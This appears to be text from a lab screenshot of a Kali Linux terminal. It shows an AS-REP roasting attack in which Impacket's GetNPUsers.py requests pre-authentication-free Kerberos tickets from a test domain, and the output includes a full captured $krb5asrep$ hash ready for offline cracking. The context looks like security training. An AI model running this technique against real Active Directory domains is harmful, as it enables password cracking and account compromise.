 ┌──(venv)─(kali㉿kali)-[~]
└─$ GetNPUsers.py dev-angelist.lab/asrep -dc-ip corp-dc -no-pass | grep '\$krb5asrep\$' > as-rep.txt
/home/kali/venv/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
┌──(venv)─(kali㉿kali)-[~]
└─$ cat as-rep.txt
$krb5asrep$23$asrep@DEV-ANGELIST.LAB:2af1d17244d9e36e1fa68febdf6d1059$7ea5292e5fb9f1b19e9cb6614383f6b018ad7d7493345b6645fc5942edee7123b8b31da29cdf55caf4a40e9bb21f665fef9ffbc9d509402aa4bd992d4180d7
50510952992f65c15552197475cf29e7ce1044e0fbc8c6702e0187771497e68d1adacc0c8af66c17a3034583f2374615b535558e7884ae6be6f20c86d4e2f4cde4258824c47e509839ae9fcaa8d870afe20d5e9908eaf183d046c6650c94c276b17f
7304431b33df1a414d160f6d7586ba2cc8b23846ed1e6b25d22288f54de212c82fdb04a4f1b5f82e6986dc48773e20b2263e8c51c17ee68292480210d9e0f7a452cfc1dcd65098c6de0501b89da84599c6ab91